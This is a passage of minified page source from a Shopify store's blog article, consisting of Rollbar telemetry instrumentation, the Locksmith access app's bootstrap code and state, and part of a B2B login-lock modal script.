i(){if(a.__rollbar_xhr&&(1===a.readyState||4===a.readyState)){if(null===a.__rollbar_xhr.status_code){a.__rollbar_xhr.status_code=0;var e=null;t.autoInstrument.networkRequestBody&&(e=o),a.__rollbar_event=t.telemeter.captureNetwork(a.__rollbar_xhr,"xhr",void 0,e)}if(1===a.readyState)a.__rollbar_xhr.start_time_ms=u.now();else{a.__rollbar_xhr.end_time_ms=u.now();var r=null;if(t.autoInstrument.networkResponseHeaders){var n=t.autoInstrument.networkResponseHeaders;r={};try{var i,s;if(n===!0){var c=a.getAllResponseHeaders();if(c){var l,p,f=c.trim().split(/[\r\n]+/);for(s=0;s<f.length;s++)l=f[s].split(": "),i=l.shift(),p=l.join(": "),r[i]=p}}else for(s=0;s<n.length;s++)i=n[s],r[i]=a.getResponseHeader(i)}catch(e){}}var d=null;if(t.autoInstrument.networkResponseBody)try{d=a.responseText}catch(e){}var h=null;(d||r)&&(h={},d&&(h.body=d),r&&(h.headers=r)),h&&(a.__rollbar_xhr.response=h)}try{var m=a.status;m=1223===m?204:m,a.__rollbar_xhr.status_code=m,a.__rollbar_event.level=t.telemeter.levelFromStatus(m)}catch(e){}}}var a=this;return e("onload",a),e("onerror",a),e("onprogress",a),"onreadystatechange"in a&&u.isFunction(a.onreadystatechange)?n(a,"onreadystatechange",function(e){return t.rollbar.wrap(e,void 0,i)}):a.onreadystatechange=i,r.apply(this,arguments)}},this.replacements,"network")}"fetch"in this._window&&n(this._window,"fetch",function(e){return function(r,n){for(var o=new Array(arguments.length),i=0,a=o.length;a>i;i++)o[i]=arguments[i];var s,c=o[0],l="GET";u.isType(c,"string")?s=c:c&&(s=c.url,c.method&&(l=c.method)),o[1]&&o[1].method&&(l=o[1].method);var p={method:l,url:s,status_code:null,start_time_ms:u.now(),end_time_ms:null},f=null;return t.autoInstrument.networkRequestBody&&(o[1]&&o[1].body?f=o[1].body:o[0]&&!u.isType(o[0],"string")&&o[0].body&&(f=o[0].body)),t.telemeter.captureNetwork(p,"fetch",void 0,f),e.apply(this,o).then(function(e){p.end_time_ms=u.now(),p.status_code=e.status;var r=null;if(t.autoInstrument.networkResponseHeaders){var n=t.autoInstrument.networkResponseHeaders;r={};try{if(n===!0);else for(var o=0;o<n.length;o++){var i=n[o];r[i]=e.headers.get(i)}}catch(e){}}var a=null;return r&&(a={headers:r}),a&&(p.response=a),e})}},this.replacements,"network")},s.prototype.deinstrumentConsole=function(){if("console"in this._window&&this._window.console.log)for(var e;this.replacements.log.length;)e=this.replacements.log.shift(),
this._window.console[e[0]]=e[1]},s.prototype.instrumentConsole=function(){function e(e){var n=r[e],o=r,i="warn"===e?"warning":e;r[e]=function(){var e=Array.prototype.slice.call(arguments),r=u.formatArgsAsString(e);t.telemeter.captureLog(r,i),n&&Function.prototype.apply.call(n,o,e)},t.replacements.log.push([e,n])}if("console"in this._window&&this._window.console.log)for(var t=this,r=this._window.console,n=["debug","info","warn","error","log"],o=0,i=n.length;i>o;o++)e(n[o])},s.prototype.deinstrumentDom=function(){("addEventListener"in this._window||"attachEvent"in this._window)&&this.removeListeners("dom")},s.prototype.instrumentDom=function(){if("addEventListener"in this._window||"attachEvent"in this._window){var e=this.handleClick.bind(this),t=this.handleBlur.bind(this);this.addListener("dom",this._window,"click","onclick",e,!0),this.addListener("dom",this._window,"blur","onfocusout",t,!0)}},s.prototype.handleClick=function(e){try{var t=l.getElementFromEvent(e,this._document),r=t&&t.tagName,n=l.isDescribedElement(t,"a")||l.isDescribedElement(t,"button");r&&(n||l.isDescribedElement(t,"input",["button","submit"]))?this.captureDomEvent("click",t):l.isDescribedElement(t,"input",["checkbox","radio"])&&this.captureDomEvent("input",t,t.value,t.checked)}catch(e){}},s.prototype.handleBlur=function(e){try{var t=l.getElementFromEvent(e,this._document);t&&t.tagName&&(l.isDescribedElement(t,"textarea")?this.captureDomEvent("input",t,t.value):l.isDescribedElement(t,"select")&&t.options&&t.options.length?this.handleSelectInputChanged(t):l.isDescribedElement(t,"input")&&!l.isDescribedElement(t,"input",["button","submit","hidden","checkbox","radio"])&&this.captureDomEvent("input",t,t.value))}catch(e){}},s.prototype.handleSelectInputChanged=function(e){if(e.multiple)for(var t=0;t<e.options.length;t++)e.options[t].selected&&this.captureDomEvent("input",e,e.options[t].value);else e.selectedIndex>=0&&e.options[e.selectedIndex]&&this.captureDomEvent("input",e,e.options[e.selectedIndex].value)},s.prototype.captureDomEvent=function(e,t,r,n){if(void 0!==r)if(this.scrubTelemetryInputs||"password"===l.getElementType(t))r="[scrubbed]";else{var o=l.describeElement(t);this.telemetryScrubber?this.telemetryScrubber(o)&&(r="[scrubbed]"):this.defaultValueScrubber(o)&&(r="[scrubbed]")}var i=l.elementArrayToString(l.treeToArray(t));this.telemeter.captureDom(e,i,r,n)},s.prototype.deinstrumentNavigation=function(){var e=this._window.chrome,t=e&&e.app&&e.app.runtime,r=!t&&this._window.history&&this._window.history.pushState;r&&o(this.replacements,"navigation")},s.prototype.instrumentNavigation=function(){var e=this._window.chrome,t=e&&e.app&&e.app.runtime,r=!t&&this._window.history&&this._window.history.pushState;if(r){var o=this;n(this._window,"onpopstate",function(e){return function(){var t=o._location.href;o.handleUrlChange(o._lastHref,t),e&&e.apply(this,arguments)}},this.replacements,"navigation"),n(this._window.history,"pushState",function(e){return function(){var t=arguments.length>2?arguments[2]:void 0;return t&&o.handleUrlChange(o._lastHref,t+""),e.apply(this,arguments)}},this.replacements,"navigation")}},s.prototype.handleUrlChange=function(e,t){var r=c.parse(this._location.href),n=c.parse(t),o=c.parse(e);this._lastHref=t,r.protocol===n.protocol&&r.host===n.host&&(t=n.path+(n.hash||"")),r.protocol===o.protocol&&r.host===o.host&&(e=o.path+(o.hash||"")),this.telemeter.captureNavigation(e,t)},s.prototype.deinstrumentConnectivity=function(){("addEventListener"in this._window||"body"in this._document)&&(this._window.addEventListener?this.removeListeners("connectivity"):o(this.replacements,"connectivity"))},s.prototype.instrumentConnectivity=function(){if("addEventListener"in this._window||"body"in this._document)if(this._window.addEventListener)this.addListener("connectivity",this._window,"online",void 0,function(){this.telemeter.captureConnectivityChange("online")}.bind(this),!0),this.addListener("connectivity",this._window,"offline",void 0,function(){this.telemeter.captureConnectivityChange("offline")}.bind(this),!0);else{var e=this;n(this._document.body,"ononline",function(t){return function(){e.telemeter.captureConnectivityChange("online"),t&&t.apply(this,arguments)}},this.replacements,"connectivity"),n(this._document.body,"onoffline",function(t){return function(){e.telemeter.captureConnectivityChange("offline"),t&&t.apply(this,arguments)}},this.replacements,"connectivity")}},s.prototype.addListener=function(e,t,r,n,o,i){t.addEventListener?(t.addEventListener(r,o,i),this.eventRemovers[e].push(function(){t.removeEventListener(r,o,i)})):n&&(t.attachEvent(n,o),this.eventRemovers[e].push(function(){t.detachEvent(n,o)}))},s.prototype.removeListeners=function(e){for(var t;this.eventRemovers[e].length;)(t=this.eventRemovers[e].shift())()},e.exports=s},function(e,t){"use strict";function r(e){return(e.getAttribute("type")||"").toLowerCase()}function n(e,t,n){if(e.tagName.toLowerCase()!==t.toLowerCase())return!1;if(!n)return!0;e=r(e);for(var o=0;o<n.length;o++)if(n[o]===e)return!0;return!1}function o(e,t){return e.target?e.target:t&&t.elementFromPoint?t.elementFromPoint(e.clientX,e.clientY):void 0}function i(e){for(var t,r=5,n=[],o=0;e&&r>o&&(t=u(e),"html"!==t.tagName);o++)n.unshift(t),e=e.parentNode;return n}function a(e){for(var t,r,n=80,o=" > ",i=o.length,a=[],u=0,c=e.length-1;c>=0;c--){if(t=s(e[c]),r=u+a.length*i+t.length,c<e.length-1&&r>=n+3){a.unshift("...");break}a.unshift(t),u+=t.length}return a.join(o)}function s(e){if(!e||!e.tagName)return"";var t=[e.tagName];e.id&&t.push("#"+e.id),e.classes&&t.push("."+e.classes.join("."));for(var r=0;r<e.attributes.length;r++)t.push("["+e.attributes[r].key+'="'+e.attributes[r].value+'"]');return t.join("")}function u(e){if(!e||!e.tagName)return null;var t,r,n,o,i={};i.tagName=e.tagName.toLowerCase(),e.id&&(i.id=e.id),t=e.className,t&&"string"==typeof t&&(i.classes=t.split(/\s+/));var a=["type","name","title","alt"];for(i.attributes=[],o=0;o<a.length;o++)r=a[o],n=e.getAttribute(r),n&&i.attributes.push({key:r,value:n});return i}e.exports={describeElement:u,descriptionToString:s,elementArrayToString:a,treeToArray:i,getElementFromEvent:o,isDescribedElement:n,getElementType:r}}])}),e.rollbar}();window.__rollbar_for_locksmith=rollbar;var Rollbar=new rollbar({accessToken:"05d6133564e54ef8b23630836db4f41f",captureUncaught:!1,captureUnhandledRejections:!1,captureIp:"anonymize",payload:{environment:"production",client:{javascript:{code_version:"8bfb4fdf1c177554dce1ad0a8308ac23bda9d635",guess_uncaught_frames:!0}},person:{id:8871510076,username:"sarabande-foundation"}},enabled:(new Date).getTime()/1e3-1650591275<259200}),withErrorMonitoring=function(e,t){if(e.hasErrorMonitoring)return e;var r=function(){try{return e.apply(null,arguments)}catch(r){throw t?Rollbar.error("Failed in "+t,r):Rollbar.error(r),r}};return r.hasErrorMonitoring=!0,r};withErrorMonitoring(function(){var e=window.Locksmith={},t=document.querySelector('script[type="application/vnd.locksmith+json"]'),r=t&&t.innerHTML;if(e.state={},e.util={rollbar:Rollbar},e.loading=!1,r)try{e.state=JSON.parse(r)}catch(n){}if(document.addEventListener&&document.querySelector){var o,i,a,s=[76,79,67,75,83,77,73,84,72,49,49],u=function(){i=s.slice(0)},c="style",l=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",l),document.removeEventListener("click",l),o&&document.body.removeChild(o),o=null)};u(),document.addEventListener("keyup",function(e){if(e.keyCode===i[0]){if(clearTimeout(a),i.shift(),i.length>0)return void(a=setTimeout(u,1e3));u(),l(),o=document.createElement("div"),o[c].width="50%",o[c].maxWidth="1000px",o[c].height="85%",o[c].border="1px rgba(0, 0, 0, 0.2) solid",o[c].background="rgba(255, 255, 255, 0.99)",o[c].borderRadius="4px",o[c].position="fixed",o[c].top="50%",o[c].left="50%",o[c].transform="translateY(-50%) translateX(-50%)",o[c].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",o[c].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(r),null,2),t[c].border="none",t[c].display="block",t[c].boxSizing="border-box",t[c].width="100%",t[c].height="100%",t[c].background="transparent",t[c].padding="22px",t[c].fontFamily="monospace",t[c].fontSize="14px",t[c].color="#333",t[c].resize="none",t[c].outline="none",t.readOnly=!0,o.appendChild(t),document.body.appendChild(o),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",l),document.addEventListener("click",l)}})}e.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),e.path=e.state.path||window.location.pathname,e.state.locale_root_url&&"/"!==e.state.locale_root_url?e.basePath=e.state.locale_root_url+"/apps/locksmith":e.basePath="/apps/locksmith",e.reloading=!1,e.util.console=window.console||{log:function(){},error:function(){}},e.util.makeUrl=function(t,r){var n,o=e.basePath+t,i=[],a=e.cache();for(n in a)i.push(n+"="+encodeURIComponent(a[n]));for(n in r)i.push(n+"="+encodeURIComponent(r[n]));return e.state.customer_id&&(i.push("customer_id="+encodeURIComponent(e.state.customer_id)),i.push("customer_id_signature="+encodeURIComponent(e.state.customer_id_signature))),o+=(-1===o.indexOf("?")?"?":"&")+i.join("&")},e._initializeCallbacks=[],e.on=function(t,r){if("initialize"!==t)throw'Locksmith.on() currently only supports the "initialize" event';e._initializeCallbacks.push(r)},e.initializeSession=function(t){if(!e.isEmbedded){t=t||{};var r=!1,n=!0,o=!0;t.silent&&(r=!0,n=!1,o=!1),e.ping({silent:r,spinner:n,reload:o,callback:function(){e._initializeCallbacks.forEach(function(e){e()})}})}},e.cache=withErrorMonitoring(function(e){var t={};try{var r=function(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(r("locksmith-params")||"{}"))}catch(n){}if(e){for(var o in e)t[o]=e[o];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},"Locksmith.cache"),e.cache.cart=e.state.cart,e.cache.cartLastSaved=null,e.params=e.cache(),e.util.reload=function(){e.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(t){e.util.console.error("Preferred reload method failed",t),window.location.reload()}},e.cache.saveCart=function(t){if(!e.cache.cart||e.cache.cart===e.cache.cartLastSaved)return t?t():null;var r=e.cache.cartLastSaved;e.cache.cartLastSaved=e.cache.cart,reqwest({url:"/cart/update.json",method:"post",type:"json",data:{attributes:{locksmith:e.cache.cart}},complete:t,error:function(t){if(e.cache.cartLastSaved=r,!e.reloading)throw Rollbar.error("Request failed in Locksmith.cache.saveCart",t),t}})},e.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',e.util.clobberBody=function(e){document.body.innerHTML=e},e.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},e.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,r,n={};for(t=e.elements.length-1;t>=0;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":n[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(n[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":n[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":n[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(r=e.elements[t].options.length-1;r>=0;r-=1)e.elements[t].options[r].selected&&(n[e.elements[t].name]=e.elements[t].options[r].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":n[e.elements[t].name]=e.elements[t].value}}return n}},e.util.on=function(e,t,r,n){n=n||document;var o="locksmith-"+e+t,i=function(e){var n=e.target,i=e.target.parentElement,a=n.className.baseVal||n.className||"",s=i.className.baseVal||i.className||"";("string"==typeof a&&-1!==a.split(/\s+/).indexOf(t)||"string"==typeof s&&-1!==s.split(/\s+/).indexOf(t))&&!e[o]&&(e[o]=!0,r(e))};n.attachEvent?n.attachEvent(e,i):n.addEventListener(e,i,!1)},e.util.enableActions=function(t){e.util.on("click","locksmith-action",function(t){t.preventDefault();var r=t.target;(!r.dataset.confirmWith||confirm(r.dataset.confirmWith))&&(r.disabled=!0,r.innerText=r.dataset.disableWith,e.post("/action",r.dataset.locksmithParams,{spinner:!1,type:"text",success:function(t){t=JSON.parse(t.responseText),t.message&&alert(t.message),e.util.reload()}}))},t)},e.util.inject=function(e,t){var r=["data","locksmith","append"];if(-1!==t.indexOf(r.join("-"))){var n=document.createElement("div");n.innerHTML=t,e.appendChild(n)}else e.innerHTML=t;var o,i,a=e.querySelectorAll("script");for(i=0;i<a.length;++i){o=a[i];var s=document.createElement("script");if(o.type&&(s.type=o.type),o.src)s.src=o.src;else{var u=document.createTextNode(o.innerHTML);s.appendChild(u)}e.appendChild(s)}var c=e.querySelector("[autofocus]");c&&c.focus()},e.post=function(t,r,n){n=n||{},n.spinner!==!1&&e.util.clobberBody(e.util.spinnerHTML);var o={};n.container===document?(o.layout=1,n.success=function(t){document.getElementById(n.container);e.util.clobberDocument(t)}):n.container&&(o.layout=0,n.success=function(t){var r=document.getElementById(n.container);e.util.inject(r,t),r.id===r.firstChild.id&&r.parentElement.replaceChild(r.firstChild,r)}),e.loading=!0;var i=e.util.makeUrl(t,o);reqwest({url:i,method:"post",type:n.type||"html",data:r,complete:function(){e.loading=!1},error:function(t){if(!e.reloading){if("dashboard.weglot.com"===window.location.host)return void console.error(t);if(n.silent)return void console.error(t);throw Rollbar.error("Request failed in Locksmith.post",t),alert("Something went wrong! Please refresh and try again."),t}},success:n.success||e.util.clobberDocument})},e.postResource=function(t,r){t.path=e.path,t.search=window.location.search,t.state=e.state,t.passcode&&(t.passcode=t.passcode.trim()),t.email&&(t.email=t.email.trim()),t.state.cart=e.cache.cart,t.locksmith_json=e.jsonTag,t.locksmith_json_signature=e.jsonTagSignature,e.post("/resource",t,r)},e.ping=function(t){if(!e.isEmbedded){t=t||{};var r=function(){t.reload?e.util.reload():"function"==typeof t.callback&&t.callback()};e.post("/ping",{path:e.path,search:window.location.search,state:e.state},{spinner:!!t.spinner,silent:"undefined"==typeof t.silent?!0:t.silent,type:"text",success:function(t){t=JSON.parse(t.responseText),t.messages&&t.messages.length>0&&e.showMessages(t.messages),t.cart&&e.cache.cart!==t.cart?(e.cache.cart=t.cart,e.cache.saveCart(function(){r(),t.cart&&t.cart.match(/^.+:/)&&e.util.reload()})):r()}})}},e.showMessages=function(t){var r=document.createElement("div");r.style.position="fixed",r.style.left=0,r.style.right=0,r.style.bottom="-50px",r.style.opacity=0,r.style.background="#191919",r.style.color="#ddd",r.style.transition="bottom 0.2s, opacity 0.2s",r.style.zIndex=999999,r.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+t.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(r),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=""+r.offsetHeight+"px",setTimeout(function(){r.style.bottom=0,r.style.opacity=1},50),e.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),e.util.enableActions(r)},Object.getOwnPropertyNames(e).forEach(function(t){"function"==typeof e[t]?e[t]=withErrorMonitoring(e[t],"Locksmith."+t):"object"==typeof e[t]&&Object.getOwnPropertyNames(e[t]).forEach(function(r){"function"==typeof e[t][r]&&(e[t][r]=withErrorMonitoring(e[t][r],"Locksmith."+t+"."+r))})})},"bootstrap")()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="\u003cscript type=\"application\/vnd.locksmith+json\" data-locksmith\u003e{\"version\":\"v6.27\",\"locked\":false,\"initialized\":true,\"scope\":\"article\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"server_lock\":false,\"server_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"1f489d674ee0bd7c990609eaae383639e007aea1bf056fc50da8e2b6fcef1518\",\"state\":{\"template\":\"article\",\"theme\":131534160068,\"product\":null,\"collection\":null,\"page\":null,\"blog\":\"whats-on\",\"article\":559799009476,\"app\":null},\"now\":1765507291,\"path\":\"\\\/en-hk\\\/blogs\\\/whats-on\\\/last-night-workshop-bears-who-care-with-sarabande-artist-dean-hoy\",\"locale_root_url\":null,\"canonical_url\":\"https:\\\/\\\/sarabandefoundation.org\\\/en-hk\\\/blogs\\\/whats-on\\\/last-night-workshop-bears-who-care-with-sarabande-artist-dean-hoy\",\"customer_id\":null,\"customer_id_signature\":\"1f489d674ee0bd7c990609eaae383639e007aea1bf056fc50da8e2b6fcef1518\",\"cart\":null}\u003c\/script\u003e";Locksmith.jsonTagSignature="3894c86a57762c0e27663a5611d35b1614d48d7a792ba151563f2af6da53304a"</script>

  <script src="//sarabandefoundation.org/cdn/shop/t/22/assets/vendor-scripts.js" defer="defer"></script>

  

  <script src="//sarabandefoundation.org/cdn/shop/t/22/assets/theme.js?v=86550725375579622311698484423" defer="defer"></script><!-- BEGIN app block: shopify://apps/ymq-b2b-login-lock-hide-price/blocks/app-embed/4745f714-4e42-415f-ba5c-ddc47c7e555d --> 


<!-- BEGIN app snippet: js --><script>
    !function(){void 0===window.YmqModal&&(window.YmqModal=(()=>{"use strict";const t=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'];class e{constructor({targetModal:t,triggers:e=[],onShow:c=()=>{},onClose:i=()=>{},openTrigger:r="data-ymqmodal-trigger",closeTrigger:o="data-ymqmodal-close",openClass:d="ymq-modal-open",disableScroll:l=!0,disableFocus:p=!1,awaitCloseAnimation:n=!1,awaitOpenAnimation:u=!1,debugMode:a=!1}){this.modal=document.getElementById(t),this.config={debugMode:a,disableScroll:l,openTrigger:r,closeTrigger:o,openClass:d,onShow:c,onClose:i,awaitCloseAnimation:n,awaitOpenAnimation:u,disableFocus:p},e.length>0&&this.registerTriggers(...e),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}registerTriggers(...t){t.filter(Boolean).forEach((t=>{t.addEventListener("click",(t=>this.showModal(t)))}))}showModal(t=null){if(this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation){const t=()=>{this.modal.removeEventListener("animationend",t,!1),this.setFocusToFirstNode()};this.modal.addEventListener("animationend",t,!1)}else this.setFocusToFirstNode();this.config.onShow(this.modal,this.activeElement,t)}closeModal(t=null){const e=this.modal;if(this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,t),this.config.awaitCloseAnimation){const t=this.config.openClass;this.modal.addEventListener("animationend",(function c(){e.classList.remove(t),e.removeEventListener("animationend",c,!1)}),!1)}else e.classList.remove(this.config.openClass)}closeModalById(t){this.modal=document.getElementById(t),this.modal&&this.closeModal()}scrollBehaviour(t){if(!this.config.disableScroll)return;const e=document.querySelector("body");switch(t){case"enable":Object.assign(e.style,{overflow:""});break;case"disable":Object.assign(e.style,{overflow:"hidden"})}}addEventListeners(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}removeEventListeners(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}onClick(t){(t.target.hasAttribute(this.config.closeTrigger)||t.target.parentNode.hasAttribute(this.config.closeTrigger))&&(t.preventDefault(),t.stopPropagation(),this.closeModal(t))}onKeydown(t){27===t.keyCode&&this.closeModal(t),9===t.keyCode&&this.retainFocus(t)}getFocusableNodes(){const e=this.modal.querySelectorAll(t);return Array(...e)}setFocusToFirstNode(){if(this.config.disableFocus)return;const t=this.getFocusableNodes();if(0===t.length)return;const e=t.filter((t=>!t.hasAttribute(this.config.closeTrigger)));e.length>0&&e[0].focus(),0===e.length&&t[0].focus()}retainFocus(t){let e=this.getFocusableNodes();if(0!==e.length)if(e=e.filter((t=>null!==t.offsetParent)),this.modal.contains(document.activeElement)){const c=e.indexOf(document.activeElement);t.shiftKey&&0===c&&(e[e.length-1].focus(),t.preventDefault()),!t.shiftKey&&e.length>0&&c===e.length-1&&(e[0].focus(),t.preventDefault())}else e[0].focus()}}let c=null;const i=t=>{if(!document.getElementById(t))return console.warn(`YmqModal: ❗Seems like you have missed %c'${t}'`,"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",`<div class="modal" id="${t}"></div>`),!1},r=(t,e)=>{if((t=>{if(t.length<=0)console.warn("YmqModal: ❗Please specify at least one %c'ymqmodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-ymqmodal-trigger="my-modal"></a>')})(t),!e)return!0;for(const t in e)i(t);return!0};return{init:t=>{const i=Object.assign({},{openTrigger:"data-ymqmodal-trigger"},t),o=[...document.querySelectorAll(`[${i.openTrigger}]`)],d=((t,e)=>{const c=[];return t.forEach((t=>{const i=t.attributes[e].value;void 0===c[i]&&(c[i]=[]),c[i].push(t)})),c})(o,i.openTrigger);if(!0!==i.debugMode||!1!==r(o,d))try{for(const t in d){const r=d[t];i.targetModal=t,i.triggers=[...r],c=new e(i)}}catch(t){}},show:(t,r)=>{const o=r||{};o.targetModal=t,!0===o.debugMode&&!1===i(t)||(c&&c.removeEventListeners(),c=new e(o),c.showModal())},close:t=>{t?c.closeModalById(t):c.closeModal()}}})(),"undefined"!=typeof window&&(window.YmqModal=YmqModal)),window.ymqLokIntervalResult=function(t,e,c,i){"function"==typeof t?(i=e,c=t,e=1e3,t=20):"function"==typeof e&&(i=c,c=e,e=1e3),"function"!=typeof c&&(c=function(){return!1});let r=0,o=setInterval((function(){r++,r>t||c(r)?clearInterval(o):"function"==typeof i&&i()}),e)},window.ymqLokUrlParam=function(t,e=""){let c=new RegExp("(^|&)"+t+"=([^&]*)(&|$)"),i=null;if(""!=e)try{i=(e=new URL(e,window.location.href)).search.substr(1).match(c)}catch(t){return console.log(t),null}else i=window.location.search.substr(1).match(c);return null!=i?decodeURI(i[2]):null},window.ymqLokThemeSelectors=[{theme_store_id:1356,theme_name:"Sense",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:887,theme_name:"Dawn",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1891,theme_name:"Spotlight",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1841,theme_name:"Origin",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information 